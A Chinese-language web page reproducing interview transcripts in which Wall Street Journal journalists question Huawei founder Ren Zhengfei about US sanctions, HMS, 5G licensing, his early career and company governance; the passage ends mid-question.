<p style="text-align: justify;">NeilWestern：您认为经过川普的打压后，欧洲、澳大利亚和新西兰等国家和地区是否意识到了华为的实力?相比打压前，他们是否更加认可华为是一家技术巨头?</p>
<p style="text-align: justify;">任正非：应该说是有影响，澳大利亚、新西兰、美国……并不相信我们，他们的一些运营商可能也受到影响，但也是博弈。有些客户还是信任、了解我们的，因此我们有稳定增长的信心。</p>
<p style="text-align: justify;">7、DanStrumpf：我想问一个具体问题。华为去年对美国提起了一系列诉讼，我也曾前往华为园区出席华为起诉美国政府的新闻发布会，对这些诉讼进行了大量报道，并密切关注其进展。我想知道，对美国政府提起一系列诉讼是不是您的决策?我知道华为内部关于这项决策有着不同的意见和声音，您是怎么处理这些不同意见的?</p>
<p style="text-align: justify;">任正非：第一，我们在美国是被迫应战，不是主动开战的，美国“棒子”已经打下来了，不能左边挨了打，然后右边又伸过去再挨一棒。所以，在这个问题上是被迫在法庭上起诉。关于这个问题，你应该采访我们的律师，让律师告诉你们。对这个问题，我们内部是比较一致的，没有矛盾。</p>
<p style="text-align: justify;">但是，这不涉及到普通员工，因为他们就是多产粮食和增加土壤肥力，公共关系和法务的问题由专业部门去解决。普通员工有什么思想，我们不清楚，并不需要去了解，他们的主要责任是搞好生产。我们内部没有分歧，不需要协调。</p>
<p style="text-align: justify;">如果美国政府撤销对我们的诉讼，我们也可以撤销对美国政府的起诉。但是，美国现在没有表示，所以我们还在积极准备。如果美国还有什么“棒子”再打下来，我们还要准备再接这根“棒子”。总不能什么都没有准备，一棒打到“天灵盖”上，我们就死掉了。因此，还是要用手挡一下，要努力准备防御性手段。</p>
<p style="text-align: justify;">8、NeilWestern：在无法使用谷歌安卓系统的情况下，华为推出了自研操作系统和应用生态系统。这方面华为已经取得了多大的成功?前景如何?</p>
<p style="text-align: justify;">任正非：我们的操作系统已经开源、开放，HMS将随着P40走入市场。当然，与老牌的苹果、谷歌相比，我们还是有差距的，但也有一些特色，所以我们还是决心要走入市场。我们做这件事情是被迫的，因为没有安全感，如果还用别人的东西，下次再被别人断供怎么办?是断供把我们逼上梁山的，我们必须努力去把耽误的功课补好，否则无法再立足在这片土地上。</p>
<p style="text-align: justify;">NeilWestern：华为近期有没有跟谷歌直接沟通?</p>
<p style="text-align: justify;">任正非：不知道。</p>
<p style="text-align: justify;">DanStrumpf：今年到目前为止华为在中国和海外的智能手机销量如何?</p>
<p style="text-align: justify;">任正非：应该是增长的，但是增长的数量我不太清楚。我只知道现在中国市场的销量每天大概在45万部左右，国际市场是有衰退，这样大致判断。四月后开始增长，每个月的销售量预计大概是2000多万部。但是由于这次瘟疫出现，我们的平板、电脑……有关业务的销售量是5-6倍的增长，这些平板已经预装了我们HMS操作系统。</p>
<p style="text-align: justify;">DanStrumpf：您认为是什么原因导致海外智能手机销量下滑?华为怎么做才能扭转下滑趋势?</p>
<p style="text-align: justify;">任正非：对于海外市场，我们眼前还没有更好的增长手段，但是我们正在弥补这些问题。</p>
<p style="text-align: justify;">9、DanStrumpf：任先生，我想稍微转变一下话题。我读了您这些年撰写的很多关于华为的文章。很多内容是关于您的过去和您对美国各地的访问。在美国的所有技术企业家中，谁对您的启发最大?我知道您写了很多关于IBM的文章，如关于郭士纳的文章。您也曾多次访问这些公司。谁启发了您，或者说谁引领了您?</p>
<p style="text-align: justify;">任正非：整个美国的科技界都是让人感到振奋的，硅谷不灭的灯光，这种奋斗精神都给我们注入了巨大力量。不仅是乔布斯、比尔盖茨、郭士纳，也不仅是谷歌、Facebook、亚马逊……，很多中小企业的创新精神都值得我们学习，给了我们很大鼓舞，美国的创新土壤还是非常肥沃的。美国在未来人类信息社会中还会担负最重的责任，因为信息社会的发展速度很快，美国有这么强的能力，特别那么多名牌大学，而且大学的教育质量也非常高，这些都是美国振兴的重要基础。</p>
<p style="text-align: justify;">美国这个国家是高度注重教育的。一个生病的年轻人用几十英镑创办了哈佛大学;美国的铁路大王创办了斯坦福大学，因为斯坦福大学的开放、开明，才造就了硅谷。我认为，美国这种科技创新精神，这种踏踏实实努力奋斗的精神，都是我们长期要认真学习的。</p>
<p style="text-align: justify;">10、NeilWestern：据我所知，您创立华为时担心中国在创新方面远远落后于全球水平。如今，与美国和全球相比，您认为中国的创新能力处在什么水平?</p>
<p style="text-align: justify;">任正非：中国这七十年来，从一个主体是文盲的国家到今天几乎很少有文盲，教育有很大功劳。中国现在教育上还是沿着工业时期的道路在走，对孩子的创新精神鼓励和表扬不够，幼儿园里调皮的小孩总是挨批评的，妈妈总是在努力把他们教育成乖孩子，而且太多的考试把他们的天真给埋没了。孩子是最富有想象力的，而且孩子的想象力没有边界，如果沿着窄窄的一条路往上走，越走边界越清晰，创新的动力越被抑制了。现在衡量一个学生好不好，还是看考试成绩，中国伟大的数学家华罗庚如果活在今天，他可能是考不上大学的。中国教育未来要像美国一样，更加多元化，更多学术自由和思想自由，让他们在不同的方向上获得突破。</p>
<p style="text-align: justify;">美国把不同学校分成不同类型，有不同的教学方法。比如非常名牌的大学，功课非常重，晚上两点能睡觉是功课轻松的时候，他们在上算法课的时候，晚上四、五点睡觉也是常事。而一般院校最主要是学习遵纪守法，在此基础上主要培养他们谋生的手段，比如学学划船、骑马、打高尔夫球、滑雪……，他们认为这些人将来要走入社会做买卖，交朋友要有共同爱好。当然，他们还要完成基础课程，但是没有名牌大学、常青藤大学的课程负担那么重。</p>
<p style="text-align: justify;">常青藤大学在入学考试时就要考核他们，比如去没有去过孤儿院做过贡献，给孤寡老人做过贡献没有?做领袖最重要的宗旨要爱这个社会，为社会服务。因为美国的名牌大学培养的是领袖，政治的、商业的、科学的……。他们的责任重大，必须爱社会，奉献社会。越是重点大学，越不能培养精致的利己主义者，这样社会才能振兴。总的来说，美国现在的教育是领先中国的，否则为什么会有几百万中国青年到西方去留学呢?</p>
<p style="text-align: justify;">11、NeilWestern：中美关系会直接影响到华为，所以我相信您在领导公司的同时肯定也在关注中美之间的紧张局势。</p>
<p style="text-align: justify;">任正非：首先，人类历史发展本来就是崎岖不平的，“世界是平的”只是一个理想，无法实现。最理想的状况，世界就是一个丘陵地，虽然有挫折，这个坡我们还是能爬过去的，可是现在这个坡太高了，是高山了，阻力太大了。但是还没有高过喜马拉雅山，所以现在世界还在沟通着。我们只是希望这些障碍能逐步解决、逐步改善，从而促进世界生产的发展和人类财富的增加，才能根本解决冲突问题。</p>
<p style="text-align: justify;">12、NeilWestern：您如何看待未来几年华为的发展?您将在其中扮演什么样的角色?显然，很多人在猜测您的继任计划。您对此怎么看?</p>
<p style="text-align: justify;">任正非：华为未来几年的发展只会比2019年、2020年更好，因为我们知道自己哪个地方痛，要在哪个地方医治，相信未来几年会变得更加健康。华为经历了这些教训以后会总结，像爬坡一样在缓慢爬。公司在爬坡的时候，由于生理原因，我在下坡了，陪不了他们爬高山了。求一个平均数，最后这个世界就是平的。</p>
<p style="text-align: justify;">如果华为还活着，欢迎你们再来!</p>
<p>~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~</p>
<p style="text-align: justify;">【延伸阅读】2019年11月5日，深圳</p>
<p>  <a href="http://www.cgctv.com/wp-content/uploads/2020/04/ec9a6c0c538caad4c81262fc353bf3c1.jpg"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/04/ec9a6c0c538caad4c81262fc353bf3c1.jpg" alt="" width="550" height="344" /></a></p>
<p style="text-align: justify;">1、《华尔街日报》总编MattMurray：任先生，谢谢您!非常高兴今天能有机会接受邀请到华为看一看,并采访您。我们刚刚在您欧洲风格的园区还有俄罗斯风格的走廊转了转。所有建筑都非常宏伟。在当前的形势下，您是不是想借此传递关于华为实力，或者深受商界影响的中国在全球舞台所展现出的实力的一些信息?作为一位美国人，我在来到华为，看到这些宏伟的建筑以及您向我们展现的其他所有东西之后，很难不这么想。所以这里面是不是想传递出一些什么信息?</p>
<p style="text-align: justify;">任正非：首先感谢你们来采访我，你们可以尖锐提问，我会坦诚回答。</p>
<p style="text-align: justify;">松山湖溪流背坡村基地建筑群和机加中心展厅建筑都是日本人设计的。我们每个产品线都有一个类似这样的展厅，展厅一般设在地下一层，参观完以后到地面上来喝杯咖啡、开个小会;两个白色、黄色的大厅是为开大会用的。所以，这些艺术设计都是建筑师促成的，与我们的文化宣传没有关系。</p>
<p style="text-align: justify;">我们正在上海青浦新修一个研发基地，大概有2600亩地，由5个西方著名的建筑师公司设计。他们参照芝加哥湖边建筑群景观设计，带有现代经典建筑气息，和上海十里洋场环境结合起来，容纳外国科学家在那里工作。所以，建筑本身与华为文化没有关系，与建筑师的欣赏与投标、中标有关。</p>
<p style="text-align: justify;">MattMurray：你们的员工在引导我们进展厅走过一个走廊时，说这是“川普走廊”，所以下面的走廊是不是承载什么特别的信息?</p>
<p style="text-align: justify;">任正非：没有。但是它很美，是由150多个俄罗斯著名画家画的。因为他们国家受美国制裁，生活困难没有着落，由于经济困难而来为我们画画的。他们说“没有川普制裁，根本不可能有这么多画家为你们画画的”。他们休息喝咖啡的时候，戏称这条走廊叫“川普走廊”，说你们要感谢他，连克里姆林宫也没有这样漂亮的走廊。</p>
<p style="text-align: justify;">MattMurray：你觉得川普总统会到这里来看一看这个走廊吗?您没有想过他会亲自过来看一看吗?</p>
<p style="text-align: justify;">任正非：非常欢迎他来。如果他在任期间不方便，可以退休以后过来，我们会很热烈地欢迎他。退休后的卡特总统在多年前就曾经来过我们公司。我们欢迎美国的总统、议员、高官、记者……，有机会来华为访问，我们会很热情接待，毕竟美国是伟大的创新型国家。</p>
<p style="text-align: justify;">2、MattMurray：现在，我们来聊聊美国。其实从很久之前，在川普总统上任前，奥巴马总统在任期间，也就是说在川普和奥巴马担任总统期间，华为和美国之间就存在问题。您觉得美国政府和华为之间长期存在对抗的根本原因是什么?</p>
<p style="text-align: justify;">任正非：我认为，美国政府和我们没有根源上的对抗。我们公司一直是比较崇拜美国的，大量学习美国文化与管理。从华为创业开始，“不眠的硅谷”这种美国精神就铭刻在全体员工心里，我们一直努力在向美国学习。硅谷有很多公司在车库里创业，我们那时候没有车库，就在城中村农民房里创业，也是一步步走过来的，美国公司走过的历史都是我们学习的榜样。过去二十多年，先后有几十个美国的咨询公司给我们提供了管理咨询。这些顾问公司都十分清楚我们的组织结构与流程，流淌的都是美式文化;我们的财务审计十几年来都是KPMG，如果想了解华为的财务状况，只要在KPMG看十多年的底稿，就可以知晓华为真实的财务状况。</p>
<p style="text-align: justify;">因为三十年来我们都是困难重重的，习惯了困难，所以我们没有感到奥巴马时代带给我们多大困难，川普时代给我们带来了一种激励，逼迫我们不能惰怠，为了生存下来就要努力“划船”。大家如此努力地“划船”，把今年的销售收入划多了，利润也划高了。如果今年年底公布的利润高了，我会很担忧世界怎么看我们。华为被打压，怎么利润还高了?其实就是因为全体员工更加努力了。因此，我没有感到和美国之间有多大冲突。</p>
<p style="text-align: justify;">3、MattMurray：既然是这样，您又怎样解释美国现在对华为展现出的敌意?考虑到美国政府现在对华为的态度，您觉得华为在历史上有哪些事情是应该做而没有做的呢?</p>
<p style="text-align: justify;">任正非：我认为，主要还是美国对我们缺乏了解。美国公司也是从小变大的，在我们后面成立的公司有亚马逊、谷歌、Facebook……，它们现在的发展比我们还厉害。我们还跟在他们的后面。我们比较保守一点，成长时间比它们长。</p>
<p style="text-align: justify;">总而言之，美国公司走的道路是商业模式创新与技术创新兼容的高水平道路，在产品还没有完全成长起来时，已经构建了一个世界级、全球化的商业计划。而我们公司因为眼界低，从山沟沟里出来的，没有见过世面，都是从技术创新开始做，研发人员都自认为自己是天之骄子，等产品出来才想到做商业模式，发展速度相比美国公司就慢一些。至今为止，我们公司还是没有商业领袖，还只是在技术创新，经常是产品做出来一、两年了，还不知道怎么卖。现在我们学习得还不够，都是先想着怎么做产品，做出来才会想怎么卖。</p>
<p style="text-align: justify;">4、MattMurray：现在华为业务遍及170多个国家和地区。您们在大部分国家和地区都是领先的电信设备提供商。另外，华为在5G领域已经取得了领先地位。在您看来，是不是华为的成功让美国感受到了威胁?</p>
<p style="text-align: justify;">任正非：我认为，美国不会因为这个问题感到对它有威胁，因为美国科技创新的能力非常强。你们可以去华为心声社区看一看，昨天我们还发表了一篇文章，讲美国这一百年来到底有多少发明，讲美国多么伟大。美国有极好的创新机制，不会因为某项技术短时间落后一点就感到压力。我也看到罗斯部长在印度讲话中提到“美国用三年时间就可以领先和超越华为”，我相信完全有可能。</p>
<p style="text-align: justify;">美国在5G上有判断失误的问题。美国选择6G，认为6G带宽更宽、意义更大，美国觉得这个东西应该很好。它选择了毫米波的高频段，它认为5G时代不会这么快到来，6G覆盖距离短的理论与技术问题还有时间突破，没有想到5G十年就做出来了。华为选择的中频段，也有赌博成份。当时全世界大部分国家都没有走中频段，都选高频段，因为他们认为5G不会那么快投产，没想到十年时间，5G从土耳其Arikan教授的一篇数学论文会发展成一个产业。他们认为世界的发展会缓慢一点，6G还会有机会突破。如果能解决覆盖发射距离的理论发现和技术创新问题，6G肯定是最好的，但是现在理论发明还没有，技术创造还没有突破(相控传送体积大)，所以6G只能做到很宽的带宽，传输距离非常短，还没有达到实用化的时候，5G已经开始在世界普及。</p>
<p style="text-align: justify;">所以，不是美国真正输给华为，而是选择时押错宝了，我们押的是厘米波，他押的是毫米波。从这点来说，如果美国转过来追赶，我们相信它是没有问题的，不会因为华为短时间领先就要打我们一棒。</p>
<p style="text-align: justify;">5、《华尔街日报》记者DanStrumpf：我的问题和美国与华为之间的长期合作与对抗有关。在今年的采访中，您多次提到可以把华为的5G技术许可给一家西方公司，更具体地说，是一家美国公司。您能否向我们介绍一下目前的进展?有没有美国公司表现出这方面的兴趣?华为有没有聘请投资银行或者其他中介机构帮忙出售这项技术?您认为5G技术许可这件事情将如何发展?</p>
<p style="text-align: justify;">任正非：首先，我们是真心诚意地许可给美国公司，而不是玩什么花招。为什么我们希望美国公司强大起来?因为这样世界可以构筑三角平衡，如果美国缺失5G技术，我们可能长期有麻烦，欧洲也会麻烦。因此，我们是真心诚意许可，并且许可是全面的，它要什么，我们就给什么，不会有所保留。许可以后，我们可以并肩前进，相信我们还是可以跑得快的。这是我们的动机和目的。</p>
<p style="text-align: justify;">第二，美国不能跃过5G去走6G，通信行业每一步都要走，跨越式地跳过这步以后，后面的路可能会有很大问题。如果从头再做起来，需要漫长的时间。美国最多的是钱，我们最大问题是没钱，美国给了我们钱获得我们的许可，我们可以在5G及新技术上更大开发、更快前进。美国有了基础以后，可以发展更快，因为美国有庞大的科学技术基础。开展和平发展与竞争。</p>
<p style="text-align: justify;">目前还没有任何美国公司与我们接触，如果有了需求，我们才会找投资银行帮助我们做交易。</p>
<p style="text-align: justify;">MattMurray：美国公司或者中介机构可以给你们打电话?</p>
<p style="text-align: justify;">任正非：是的，但是没有啊。是不是他们也害怕?害怕与我们接触有嫌疑。</p>
<p style="text-align: justify;">DanStrumpf：您觉得为什么目前没有一家公司对此表现出兴趣呢?华为被公认为是5G方面最先进的公司。美国公司至少应该对这项交易表示感兴趣，但是为什么现在没有任何一家公司跟华为接触?</p>
<p style="text-align: justify;">任正非：我也不清楚他们为什么不接触。可能是担心有政治上的嫌疑，跟华为接触后被怀疑。或者是他们不想做这个市场，不一定有这个需求。我们也不能主动去联系，美国实体清单禁止我们与美国企业接触。</p>
<p style="text-align: justify;">6、MattMurray：在华为发展历程中面临了很多关于盗窃的指控，其中包括思科和CNEX等大公司以及个人的指控。您可能也知道，今年《华尔街日报》有过一篇这方面的报道。为什么这样的指控一直存在?华为有没有解决或者曾经解决过在技术窃取方面面临的挑战?</p>
<p style="text-align: justify;">任正非：指控不一定就是事实，川普遭受的指控比我们还多。我们从来都是尊重第三方知识产权，美国有很多大公司每年都给我们交非常多的知识产权费，但我们交给美国公司的知识产权费更多。我们这么多年累计收了14亿美元的专利费，付出了60多亿美元左右的知识产权费。而且，华为的科研经费每年投入150-200亿美元左右，研发人员将近八、九万人，领先世界不可能靠偷来的。好人也会蒙受指责，我们还是相信美国法庭的判决。</p>
<p style="text-align: justify;">7、《华尔街日报》记者EvaDou：前一段时间去过您的老家贵州，想了解一下您小时候的背景和成长的历史。我父母是山东济南人，在济南趵突泉附近。</p>
<p style="text-align: justify;">任正非：我小时候生活的地方很闭塞，对我的成长没有多大影响，就是顽皮一些，让天性没有受到压抑。我不可能在那种闭塞的环境里产生对我后半生多大影响的抱负。我到大学后才有图书馆，如饥似渴地广泛阅读，也对我的人生没有多大影响，因为家庭政治条件不好，不会有大的前途，不悲观就不错了。</p>
<p style="text-align: justify;">70年代末我的部队在济南，当年在济南郊区窑头，山东师范学院上去一点，我们算半个老乡。</p>
<p style="text-align: justify;">EvaDou：那个年代大家都是部队的，我家那个年代也有很多参加部队的，看您之前写的一些研究报道，看到济南这个字，1979年到1984年在济南00229部队，能否介绍一下那一段做的工作?正式的简历不太清楚前期的经历，1944年出生，一直跳来跳去，很多年不知道在哪里。</p>
<p style="text-align: justify;">任正非：在辽阳化纤厂建设结束以后，国家决定搞十大工程。我们奉命调去建设仪征化纤厂，但是在队伍调遣过程中工程下马了，我们就停留在济南了。据说是中央有人批评这是十大洋跃进工程，因政治原因下马了。当时，我就留在济南机关，做了一个二十多人建筑研究所的副所长，研究建筑机械等东西。</p>
<p style="text-align: justify;">EvaDou：好像主要研究压力天平?</p>
<p style="text-align: justify;">任正非：我在辽阳用数学方法推导了一个仪器，用于化工自动控制系统。后来我在这个研究所允许我继续做延伸的研究实验，因为我那时是名人了，是英雄标杆，所以可以做一些与本部队无关的研究。但是不成功。因为我那时年轻气盛，受到国家的重大表扬后，就不知天高地厚，提出了更高的难以实现的目标，又想梦想一定要达到，日夜加班。后来几年的研究都不成功，正好遇到大裁军，我被集体裁掉了，项目结束了，人也离开了，那五年实际上做了很多没用的事情。那时山东大学的计算机内存只有16K，怎么也算不出方程和实际的东西，最后不了了之。这段青春应该是虚度了。</p>
<p style="text-align: justify;">EvaDou：那时我老爸也在山东大学读书。</p>
<p style="text-align: justify;">任正非：我们很近，我们在山东师范学院往上一点，就是我的驻地窑头，我小孩读的小学就是马家沟小学。</p>
<p style="text-align: justify;">EvaDou：你最开始工作是不是在贵州011基地?你在那边主要做什么工作?</p>
<p style="text-align: justify;">任正非：是的，在011工地，在那儿参加承建的建筑公司工作，做厂房建筑。</p>
<p style="text-align: justify;">EvaDou：您不是工程师吗?</p>
<p style="text-align: justify;">任正非：那时我连技术员都不是。那时大学生是“臭老九”，要被改造，接受工人农民再教育。我曾当了两年炊事员，后来当了几年工人，74年才调到东北;在部队过了一段时间才当了技术员;在粉碎四人帮以后，我才当上工程师。</p>
<p style="text-align: justify;">EvaDou：贵州离越南非常近，那时美国在越南打仗，贵州那个年代部队不是也在开始建军队的通信设备吗?有参加吗?</p>
<p style="text-align: justify;">任正非：那时我与通信没有关系，纯粹是普通的建筑工人，与今天的农民工差不多;到了东北部队以后，我与通信也没有关系，在东北从事辽阳化纤总厂自动控制系统工程建设，是模拟的控制系统，就是使用比例、积分、微分方式控制的系统管理，和现在的通信计算机无关。自动控制是我在当炊事员和工人的时候开始自学的，到东北因为没人比我懂，这“半坛子水”得到使用。我到深圳创业后，才开始接触通信行业的。</p>
<p style="text-align: justify;">8、MattMurray：您刚才提到浪费了五年时间，也从事过不同的工作。后来是如何创立华为的?您是如何找到投资者并在您之前的基础上支持您创立这家公司的?</p>
<p style="text-align: justify;">任正非：大裁军以后，我们就是这个时代的弃儿。因为国家体制发生了翻天覆地的变化，从计划经济走向市场经济模式，我们并不知道转折意味着什么，就到深圳来了。对市场什么都不懂。我们到了深圳，每月工资200多元，当时团职干部200多元挺荣耀的，但一看打工妹都有500多元了。我们就要求国家把转业费发给我们，不要保留政治待遇和经济待遇了。国家给发了1800多元转业费，我们夫妻总共领了3000多元。后来我到国有企业工作，也是什么都不明白，没有经营好，做错了事，最后只能离开这家国有企业。</p>
<p style="text-align: justify;">当时，要么出国，要么在国内干，我们家里人不想出国，就留下了。刚好深圳市在1987年出了一个文件，87(18)文，允许个人创办民营科技企业，我们就冒险做了民营科技这行。当时注册公司需要2万元人民币注册资本、五个股东，我就找了另五个人集资2万1千元，实际还是我一个人开始干。后来，那五个人要求退出公司，就跟我们打官司，退了很多钱拿走。这个公司变成我一个人的，我有权力把股份分给大家，就形成今天员工持股的模式。</p>
<p style="text-align: justify;">当年如果不分股份给大家，我们可能就是一个小公司，干一干就散了，重新又去干一个行业。怎么知道我不会去搞房地产呢?我最应该的是去搞房地产，不应该搞通信，这么傻，又苦又累又不赚钱。那五个人退股的法庭判决书还在档案室，你们可以去看看原始的档案。</p>
<p style="text-align: justify;">DanStrumpf：您是怎么认识帮助您创立华为的五个投资人的?我们在华为股权室看到他们五个人的名字，发现他们的背景是非常多样化的。您是怎么认识他们的?是您的朋友还是军队的熟人?</p>
<p style="text-align: justify;">任正非：过去不认识，来深圳以后才认识的。创立公司时，对公司拥有股权、拥有未来还完全没有想象，就是为了凑够这么多人、筹够这么多钱，他们没有在公司上过一天班。如果我们关系很好，就不会分家，他们也会到公司来上班。</p>
<p style="text-align: justify;">华为公司前十几年完全是风雨飘摇，就如蜡烛火一样摇摇晃晃快要熄灭的那种感觉，天天处在危机和生存挣扎状态，大多数人都是没有信心的。我没有退路，没有信心也要有信心。还有一些傻傻的人跟着我们，相信我给他们讲的话，以为真能够实现。大家都相信，抱成一团，果然实现了。今天很多人很有钱，不是投机，而是太傻了跟着跑，没有离开。</p>
<p style="text-align: justify;">9、DanStrumpf：顺着时间轴往后，1992年您曾经访问美国。此行从纽约开始，在访问硅谷公司后结束了您的这次行程。那次美国之行您学到了什么?当时为什么要去美国?是谁组织了那次行程?今天的美国和您当时看到的美国是否已经有所不同?</p>
<p style="text-align: justify;">任正非：那次是美国波士顿一家卖电源模块的CP公司邀请我们去考察，因为我们要买它的电源模块。我们很好奇，想看一看美国，因为我们从来不知道美国是什么样。我们以为美国是高消费，所以带了很多美元现金，那时中国还没有信用卡。后来我们发现美国什么东西都便宜，很长时间都不理解，才觉得现金带着是负担。最初一起去的有一个人吵着要管钱，就把钱大部分给他了，结果后来他嫌钱装在口袋太重，求大家花他的钱。所以对美国的第一个印象是，美国的东西怎么会这么便宜。</p>
<p style="text-align: justify;">当时我们乘坐灰狗巴士走天下，巴士怎么会这么漂亮?我们坐着灰狗巴士在高速公路飞驰的时候，觉得中国永远不可能有这么好的车了，中国永远不会发展到像有灰狗巴士这种状况。我们坐火车到了硅谷，也不知道硅谷在哪儿，问别人，没有一个人知道硅谷为何物，因为“硅谷”是中国人喊的，外国人不知道。结果莫名其妙下了车，问一个出租车司机，刚好是圣塔克拉拉，就是“硅谷”。到了硅谷，我们找不到地方可参观，也找不到人，好不容易认识一个人钟培峰，想办法去交流参观一下，因为我们还要买一些器件。</p>
<p style="text-align: justify;">我们看到美国的先进、美国的伟大，很震惊。美国公司到底有多大?不知道。我们曾租了一个出租车，穿过IBM做存储器的一个厂，给出租车司机讲“绝对不能转弯，一定要直走，打表，看里程多少”，走了直径是6公里后，司机迷路了，才兜出来。我们感慨美国的工厂这么大，感慨至今。今天我们仍然是这样崇拜美国，没有改变。不因为美国打我们，就不爱美国了，这是两回事。</p>
<p style="text-align: justify;">10、MattMurray：您可能也知道，《华尔街日报》今年早些时候发布了一篇报道，称华为在非洲有个项目是帮助几个非洲国家的政府监视政治对手。该项目是智慧城市项目的一部分。您如何评价这一项目?这个项目是否还在进行?报道出来之后，当地政府作何回应?</p>
<p style="text-align: justify;">任正非：首先，这不是事实，《华尔街日报》要承担责任。我们已经给你们出了律师函。《华尔街日报》是一家伟大的报纸，你们要反思，你们的信息来源是否真实?没有这回事，因此当地也没有什么反应。</p>
<p style="text-align: justify;">11、EvaDou：我知道您一直喜欢欧洲的文化。</p>
<p style="text-align: justify;">任正非：不是，我最喜欢美国的文化，很奔放、很创新，我是一个不安份的人，喜欢美国年轻人的疯狂，他们的好大喜功，我太太说我，你们是一丘之貉。欧洲保守一点，舒服了一点，我家人非常喜欢欧洲，我太太今天还在米兰。</p>
<p style="text-align: justify;">EvaDou：您知道HBO有一个关于电信行业的电视剧吗?</p>
<p style="text-align: justify;">任正非：不知道。</p>
<p style="text-align: justify;">EvaDou：您可以看一下，这是关于电信行业的电视剧，讲的是关于西班牙国王和美国CalvinCoolidge的第一次跨洋通话，也是西班牙政府支持的，原因也是监控。那时西班牙政府也想监控很多他们的敌人，就支持了这个公司。历史上一直是这样的。一个国家想支持一个电信行业，不就是因为监控吗?中国难道不也一样吗?华为公司在这种历史和政治环境下怎么运营?</p>
<p style="text-align: justify;">任正非：汽车制造厂把汽车卖给了用户，车里装什么货物是司机说了算，汽车厂并不知道装什么货物。我们就像汽车制造厂一样，卖给电信运营商是裸设备，网络是由电信运营商管理，我们并不管理这个设备，根本不知道电信运营商是如何运作的。电信运营商做的是管道，疏通信息流，我们做的是管道外面的铁皮，铁皮能知道什么呢?</p>
<p style="text-align: justify;">12、MattMurray：我知道这是敏感事件，但华为已经成为了一家拥有十几万员工的大型全球化公司。您有信心说在全球各地的华为员工都没有参与到我们所报道的活动当中吗?</p>
<p style="text-align: justify;">任正非：我们有内外合规的监管系统，有道德遵从委员会，在管住员工要符合公司对商业行为的要求。我们不允许违规的事情发生，如果谁有这样的事情，他会受到严处。</p>
<p style="text-align: justify;">13、《华尔街日报》亚洲商业编辑NeilWestern：您刚才说华为是卖铁皮的，事实可能不仅如此。因为华为在网络安全上投入了大量资金，而且过去几年在这方面的投资仍在不断增加。特别是“斯诺登事件”之后，大家知道美国国家安全局利用华为的设备进行窃听。从您的角度来看，威胁来自哪里?华为应如何预防这些威胁?</p>
<p style="text-align: justify;">任正非：如果我们在网络安全设计上不投入力量，运营商可能就不会购买我们的设备，很多国家会禁止我们进入市场;如果我们不遵守GDPR，就不能进入欧洲。所以，网络安全、用户隐私保护都成为商品中很重要的一环。就像汽车一样，所有汽车都是四个轮*，名牌汽车比普通汽车贵一点，就是因为它在安全保护上投入更大，给人提供更大的安全保障。如果我们不能满足时代的要求，一是我们不可能销售，二是不可能卖好一些的价格，因此我们必须满足客户这方面要求。网络是掌握在运营商手里的，运营商是受主权国家控制的，我们只是一个卖“卡车”的公司。</p>
<p style="text-align: justify;">14、DanStrumpf：Matt刚才也提到，华为发展到今天已经是有着十几万员工、业务遍及全球的公司。面向未来，华为在管理方面面临的最大挑战是什么?未来您真正退出华为舞台后，您希望华为成为一家怎样的公司?</p>
<p style="text-align: justify;">任正非：华为公司三十年来从小公司走向大公司，走的是中央集权管理的道路。这样的做法会使机关总部越来越庞大、越来越官僚主义，那么公司迟早会由于不堪重负而垮掉。我们阿根廷会议叫“合同在代表处审结的试点会议”，改革的要点就是把决策权力交到最前方，逐渐让前方的人员职级、能力都得到很大幅度的提升。如果前端确实有很多能担负起责任的高级干部，那么往公司后端的流程就可以大幅度缩短，机关就不需要这么多干部。机关就会精简，减少官僚主义，减轻供养负担。为在代表处完成合同审结这样的改革，我们计划用五年或更长的时间来改变。机关会变小，办公室里没有那么多高级干部，多数是一些职员。这样把顶上重重的帽子卸下来，华为公司的管理倒转180度，就会获得新生。</p>
<p style="text-align: justify;">这是向美国学习的。美国军队就是这样，到五角大楼的人可能没有前途了，到前线的升官很快。我们也要走这条道路，否则谁愿意到艰苦地区去奋斗?</p>
<p style="text-align: justify;">MattMurray：您希望未来华为的员工都不待在深圳?</p>
<p style="text-align: justify;">任正非：是，现在非洲工作的员工虽然价值创造没有广州的员工大，但是他们的工资待遇是广州员工的数倍。</p>
<p style="text-align: justify;">15、MattMurray：像华为这样的公司，要找一个能替代创始人的人难度有多大?您提到跟美国公司类比，许多美国公司要做到这一点是非常难的，不知道华为怎么样?</p>
<p style="text-align: justify;">任正非：有些美国公司之所以失败，是因为把命运系在一个人身上。他的安全关系股市价值，他们走哪里，认为不能坐民航机，因为民航机不安全;还要带保镖，因为他的“脑袋”就是华尔街的钱，“脑袋”没有了，华尔街就垮了。</p>
<p style="text-align: justify;">在我们公司，我实际是一个傀儡，我在与不在对公司没有那么大影响。当年我们向IBM学习管理变革时，IBM顾问跟我讲“管理变革最终就是把你“杀”掉，让你没有权力，你有没有这个决心?”我说我们有。十几年内，IBM数百位专家在这里帮助我们变革，华为今天走成这样，IBM给我们奠定了很重要的组织结构和管理基础。</p>
<p style="text-align: justify;">权力到哪里去了?按流程配置了，反而基层干部权力很大。比如，服务员权力大，说“要瓶可乐”，他们就可以拿瓶可乐来;我要瓶可乐，没有流程支撑，只得自己掏钱。所以，我们向西方学习变革中最成功的一条是我虚位了，下面有各种组织，他们都被赋予了不同权力在循环着，谁都会挑起公司发展的担子来。我们现在把权力的改革倒过来，让基层更有权力，如果这点稳定下来，后继者无法重新改回中央集权。因此，在相当长时间内会比较稳定。</p>
<p style="text-align: justify;">16、《华尔街日报》中国分社社长郑子扬：您刚才提到华为结构的调整，阿根廷会议应该是重要的一环。您在听说女儿被捕后，还是决定去阿根廷参加会议。这个会议对华为来说到底有多重要?因为很多人会觉得在您女儿刚刚被逮捕的时候，您还是决定完成工作去参加会议，这似乎显得有些无情。</p>
